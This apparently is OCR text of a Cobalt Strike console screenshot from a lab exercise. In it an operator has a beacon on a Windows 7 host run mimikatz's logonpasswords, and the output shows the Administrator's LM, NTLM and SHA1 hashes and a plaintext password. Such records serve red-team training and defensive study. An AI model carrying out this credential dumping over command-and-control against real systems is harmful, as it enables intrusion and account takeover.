 Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 169.254.129.186 Win7 Administrator * STU1 beacon_x64.exe 3480 x64 17s
Event Log X Listeners X Beacon 169.254.129.186@3480 X
[07/13 22:11:45] beacon> logonpasswords
[07/13 22:11:45] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[07/13 22:11:53] [+] host called home, sent: 312954 bytes
[07/13 22:11:54] [+] received output:
Authentication Id : 0 ; 2041086 (00000000:001f24fe)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2026/7/13 21:31:33
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : ac804745ee68ebea1aa818381e4e281b
* NTLM : e45a314c664d40a227f9540121d1a29d
* SHA1 : 68d2cbb7f15aec345fbf42a6326ddfee03e61708
tspkg :
* Username : Administrator
* Domain : GOD
* Password : Admin123
wdigest :
* Username : Administrator
* Domain : GOD